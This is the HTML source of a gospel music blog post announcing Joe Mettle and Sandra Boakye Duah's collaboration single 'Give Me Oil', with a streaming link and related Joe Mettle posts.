                        <div class="jeg_nav_item jeg_nav_html">
    <a href="https://sounds4theking.com/" data-wpel-link="internal"><img fetchpriority="high" src="http://sounds4theking.com/wp-content/uploads/2022/01/COM.png" alt="Flowers in Chania" width="250" height="200"></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://sounds4theking.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 88px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">Joe Mettle and Sandra Boakye Duah Drop New Collab Titled &#8216;Give Me Oil&#8217;</h1>

									<h2 class="jeg_post_subtitle">Listen To &#039;Give Me Oil&#039; By Joe Mettle Featuring Sandra Boakye Duah</h2>
				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                    <img alt='Nimi Jack' src='https://secure.gravatar.com/avatar/bfe0bc00799916e7027f28e778b7a6fd5df5747f51df56a76fe02fd52d6ad0ec?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfe0bc00799916e7027f28e778b7a6fd5df5747f51df56a76fe02fd52d6ad0ec?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>                    <span class="meta_text">by</span>
                    <a href="https://sounds4theking.com/author/nimi-jack/" data-wpel-link="internal">Nimi Jack</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://sounds4theking.com/joe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil/" data-wpel-link="internal">March 30, 2024</a>
            </div>
        
        
            </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://sounds4theking.com/joe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil/#comments" data-wpel-link="internal"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsounds4theking.com%2Fjoe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="//api.whatsapp.com/send?text=Joe%20Mettle%20and%20Sandra%20Boakye%20Duah%20Drop%20New%20Collab%20Titled%20%E2%80%98Give%20Me%20Oil%E2%80%99%0Ahttps%3A%2F%2Fsounds4theking.com%2Fjoe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil%2F" rel="nofollow external noopener noreferrer" data-action="share/whatsapp/share" class="jeg_btn-whatsapp expanded" data-wpel-link="external" target="_blank"><i class="fa fa-whatsapp"></i><span>Share on WhatsApp</span></a><a href="https://twitter.com/intent/tweet?text=Joe%20Mettle%20and%20Sandra%20Boakye%20Duah%20Drop%20New%20Collab%20Titled%20%E2%80%98Give%20Me%20Oil%E2%80%99&url=https%3A%2F%2Fsounds4theking.com%2Fjoe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil%2F" rel='nofollow'  class="jeg_btn-twitter "><i class="fa fa-twitter"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsounds4theking.com%2Fjoe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil%2F&text=Joe%20Mettle%20and%20Sandra%20Boakye%20Duah%20Drop%20New%20Collab%20Titled%20%E2%80%98Give%20Me%20Oil%E2%80%99" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fsounds4theking.com%2Fjoe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil%2F&title=Joe%20Mettle%20and%20Sandra%20Boakye%20Duah%20Drop%20New%20Collab%20Titled%20%E2%80%98Give%20Me%20Oil%E2%80%99" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fsounds4theking.com%2Fjoe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil%2F&media=https://sounds4theking.com/wp-content/uploads/2024/03/1711785791900.jpg&description=Joe%20Mettle%20and%20Sandra%20Boakye%20Duah%20Drop%20New%20Collab%20Titled%20%E2%80%98Give%20Me%20Oil%E2%80%99" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><a href='https://sounds4theking.com/?ddownload=18910' target="_blank" rel="nofollow noopener" class='adlink ads_image_tablet '>
                                    <img src='https://sounds4theking.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://sounds4theking.com/wp-content/uploads/2022/07/fdm.gif' alt='' data-pin-no-hover="true">
                                </a><a href='https://sounds4theking.com/?ddownload=18910' target="_blank" rel="nofollow noopener" class='adlink ads_image_phone '>
                                    <img src='https://sounds4theking.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://sounds4theking.com/wp-content/uploads/2022/07/fdm.gif' alt='' data-pin-no-hover="true">
                                </a></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><img decoding="async" class="size-full wp-image-27228 aligncenter" src="https://sounds4theking.com/wp-content/uploads/2024/03/1711785791900.jpg" alt="" width="1080" height="1349" srcset="https://sounds4theking.com/wp-content/uploads/2024/03/1711785791900.jpg 1080w, https://sounds4theking.com/wp-content/uploads/2024/03/1711785791900-240x300.jpg 240w, https://sounds4theking.com/wp-content/uploads/2024/03/1711785791900-615x768.jpg 615w, https://sounds4theking.com/wp-content/uploads/2024/03/1711785791900-768x959.jpg 768w, https://sounds4theking.com/wp-content/uploads/2024/03/1711785791900-750x937.jpg 750w" sizes="(max-width: 1080px) 100vw, 1080px" /></p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-right '></div></div>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<iframe data-aa="1846150" src="//acceptable.a-ads.com/1846150" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden; background-color: transparent;" ></iframe></div>
<p><b>Joe Mettle</b><span style="font-weight: 400;">, the award-winning gospel artist, and </span><b>Sandra Boakye Duah</b><span style="font-weight: 400;">, a rising vocal sensation, have come together to deliver a soul-stirring anthem titled &#8220;</span><b>Give Me Oil</b><span style="font-weight: 400;">.&#8221; This collaboration promises to ignite hearts and inspire believers across the globe.</span></p>
<p><span style="font-weight: 400;">&#8220;</span><b>Give Me Oil</b><span style="font-weight: 400;">&#8221; is a heartfelt cry for divine anointing and empowerment. </span><b>Joe Mettle&#8217;s</b><span style="font-weight: 400;"> powerful vocals blend seamlessly with </span><b>Sandra Boakye Duah&#8217;s</b><span style="font-weight: 400;"> angelic voice, creating a harmonious fusion that resonates with listeners. The song&#8217;s lyrics evoke a hunger for God&#8217;s presence and a desire to be filled with the Holy Spirit.</span></p>
<p style="text-align: center;"><b>Download the Song Below:</b></p>
<p style="text-align: center;"><a class="btn btn-default" href="https://music.apple.com/us/album/give-me-oil-feat-sandra-boakye-duah/1737748015?i=1737748023" target="_blank" rel="noopener external noreferrer" data-wpel-link="external">Get Song</a></p>
<p style="text-align: center;"><b>Kindly </b><a href="https://chat.whatsapp.com/Lu1xaoIXIFU5KNCMWNNmpH" target="_blank" rel="noopener external noreferrer" data-wpel-link="external"><b>FOLLOW and LIKE</b></a><b> our PAGES on your favourite Social Media</b></p>
<p style="text-align: center;"><a href="https://t.me/joinchat/-oIIX_m_SvxkY2Fk" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><b>TELEGR​​AM</b></a><b> || </b><a href="https://chat.whatsapp.com/HTHRFEumTQV75EWSzt4LFt" target="_blank" rel="noopener external noreferrer" data-wpel-link="external"><b>WHATSAPP GROUP</b></a></p>
<p style="text-align: center;"><a href="https://wa.link/n5agiu" target="_blank" rel="noopener external noreferrer" data-wpel-link="external"><b>PROMOTE YOUR SONG</b></a></p>
<div class="sound-after-content" id="sound-3906668132"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="sound-1964445152"><a href="https://audiomack.com/sounds4theking/song/from-the-depth-of-my-heart-mixtape" aria-label="fdm" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img src="https://sounds4theking.com/wp-content/uploads/2022/07/fdm.gif" alt=""  width="800" height="100"  style="display: inline-block;" /></a></div></div><!-- CONTENT END 1 -->
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://sounds4theking.com/tag/joe-mettle/" rel="tag" data-wpel-link="internal">Joe Mettle</a><a href="https://sounds4theking.com/tag/sandra-boakye-duah/" rel="tag" data-wpel-link="internal">Sandra Boakye Duah</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://sounds4theking.com/elijah-oyelade-and-dunsin-oyekan-unite-to-release-you-are-forever/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Elijah Oyelade and Dunsin Oyekan Unite To Release &#8216;You Are Forever&#8217;</h3>
        </a>
    
            <a href="https://sounds4theking.com/mercy-chinwo-a-journey-of-faith-and-melody/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Mercy Chinwo: A Journey of Faith and Melody</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Nimi Jack' src='https://secure.gravatar.com/avatar/bfe0bc00799916e7027f28e778b7a6fd5df5747f51df56a76fe02fd52d6ad0ec?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfe0bc00799916e7027f28e778b7a6fd5df5747f51df56a76fe02fd52d6ad0ec?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://sounds4theking.com/author/nimi-jack/" data-wpel-link="internal">
					Nimi Jack				</a>
			</h3>
			<p class="jeg_author_desc">
				Nimi Jack is an Author and Content Writer with a keen eye for detail. He studies at Nassarawa State University, Keffi.			</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_27227_0_6977f478f3f42   " data-unique="jnews_module_27227_0_6977f478f3f42">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sounds4theking.com/joe-mettle-grateful/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://sounds4theking.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Joe Mettle Unveils Soul-Stirring New Single “Grateful”" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://sounds4theking.com/wp-content/uploads/2025/06/512x512bb-27-350x250.jpg" data-srcset="https://sounds4theking.com/wp-content/uploads/2025/06/512x512bb-27-350x250.jpg 350w, https://sounds4theking.com/wp-content/uploads/2025/06/512x512bb-27-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://sounds4theking.com/download-gospel-music/ghanian-music/" class="category-ghanian-music" data-wpel-link="internal">Ghanian Music</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sounds4theking.com/joe-mettle-grateful/" data-wpel-link="internal">Joe Mettle Unveils Soul-Stirring New Single “Grateful”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sounds4theking.com/joe-mettle-grateful/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> June 26, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sounds4theking.com/joe-mettle-thank-you-live/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://sounds4theking.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Joe Mettle Shares New Single “Thank You (Live)”" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://sounds4theking.com/wp-content/uploads/2024/12/512x512bb-2024-12-30T142338.637-350x250.jpg" data-srcset="https://sounds4theking.com/wp-content/uploads/2024/12/512x512bb-2024-12-30T142338.637-350x250.jpg 350w, https://sounds4theking.com/wp-content/uploads/2024/12/512x512bb-2024-12-30T142338.637-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://sounds4theking.com/download-gospel-music/ghanian-music/" class="category-ghanian-music" data-wpel-link="internal">Ghanian Music</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sounds4theking.com/joe-mettle-thank-you-live/" data-wpel-link="internal">Joe Mettle Shares New Single “Thank You (Live)”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sounds4theking.com/joe-mettle-thank-you-live/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> December 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sounds4theking.com/joe-mettle-ft-nana-yaw-ofori-atta-afro-christmas/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://sounds4theking.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Joe Mettle Features Nana Yaw Ofori-Atta In His New Christmas Sound “Afro Christmas”" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://sounds4theking.com/wp-content/uploads/2024/12/512x512bb-2024-12-14T091510.957-350x250.jpg" data-srcset="https://sounds4theking.com/wp-content/uploads/2024/12/512x512bb-2024-12-14T091510.957-350x250.jpg 350w, https://sounds4theking.com/wp-content/uploads/2024/12/512x512bb-2024-12-14T091510.957-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://sounds4theking.com/download-gospel-music/ghanian-music/" class="category-ghanian-music" data-wpel-link="internal">Ghanian Music</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sounds4theking.com/joe-mettle-ft-nana-yaw-ofori-atta-afro-christmas/" data-wpel-link="internal">Joe Mettle Features Nana Yaw Ofori-Atta In His New Christmas Sound “Afro Christmas”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sounds4theking.com/joe-mettle-ft-nana-yaw-ofori-atta-afro-christmas/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> December 14, 2024</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_27227_0_6977f478f3f42 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":27227,"include_category":"","exclude_category":"","include_author":"","include_tag":"265,12415","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/joe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil/#respond" style="display:none;" data-wpel-link="internal">Cancel reply</a></small></h3><form action="https://sounds4theking.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='27227' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4098323f5d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="39"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener external noreferrer" data-wpel-link="external">Learn how your comment data is processed.</a></p></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget block-widget ai-sticky-widget" id="ai_widget-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_6977f4790326c"><h3 class="jeg_block_title"><span>&#8211; Sponsored &#8211;</span></h3></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1511987840064464"
     crossorigin="anonymous"></script>
<!-- UNIT 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1511987840064464"
     data-ad-slot="8143738467"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div class="widget widget_block" id="block-6">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-27227 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_dark jeg_single_tpl_2 jnews jeg_boxed jsc_normal elementor-default elementor-kit-12253 aa-prefix-sound-"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://sounds4theking.com/about-us/" data-wpel-link="internal">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13256"><a href="https://sounds4theking.com/contact-us/" data-wpel-link="internal">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13253"><a rel="privacy-policy" href="https://sounds4theking.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13254"><a href="https://sounds4theking.com/dmca-content-removal/" data-wpel-link="internal">DMCA/Content Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13255"><a href="https://sounds4theking.com/terms-of-use/" data-wpel-link="internal">Terms of Use</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://sounds4theking.com/" data-wpel-link="internal">Sounds4TheKing</a> - Get Latest Gospel Songs <a href="https://sounds4theking.com/" title="Here" data-wpel-link="internal">Here</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sounds4theking.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23"><a href="http://sounds4theking.com" data-wpel-link="internal">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-400"><a href="https://sounds4theking.com/download-gospel-music/" data-wpel-link="internal">Music</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://sounds4theking.com/download-mp3-nigerian-gospel-music/" data-wpel-link="internal">Nigerian Gospel Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1611"><a href="https://sounds4theking.com/download-gospel-music/ghanian-music/" data-wpel-link="internal">Ghanian Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://sounds4theking.com/download-chh-music/" data-wpel-link="internal">Christian Hip Hop/Rap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://sounds4theking.com/mixtapes-albums/" data-wpel-link="internal">Mixtapes/Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-843"><a href="https://sounds4theking.com/lyrics/" data-wpel-link="internal">Lyrics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5576"><a href="https://sounds4theking.com/spoken-word/" data-wpel-link="internal">Spoken Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://sounds4theking.com/spoken-word/poem/" data-wpel-link="internal">Poems</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://sounds4theking.com/videos/" data-wpel-link="internal">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3264"><a href="https://sounds4theking.com/music-chart/" data-wpel-link="internal">Music Charts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1703"><a href="https://sounds4theking.com/music-chart/weekly-top-5/" data-wpel-link="internal">Weekly Top 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2313"><a href="https://sounds4theking.com/music-chart/monthly-top-20-music-chart/" data-wpel-link="internal">Monthly Top 20</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4155"><a href="https://sounds4theking.com/others/" data-wpel-link="internal">Others</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7924"><a href="https://sounds4theking.com/articles/" data-wpel-link="internal">Articles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9979"><a href="https://sounds4theking.com/others/gospel-cover-songs/" data-wpel-link="internal">Gospel Cover Songs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5442"><a href="https://sounds4theking.com/articles/artiste-guide/" data-wpel-link="internal">Artiste Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7925"><a href="https://sounds4theking.com/blog-posts/news/" data-wpel-link="internal">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9060"><a href="https://sounds4theking.com/contact-us/" data-wpel-link="internal">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9786"><a href="https://sounds4theking.com/submit-your-biography/" data-wpel-link="internal">Submit Biography</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10270"><a href="https://nigeriangospellyrics.com.ng/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Gospel Lyrics</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
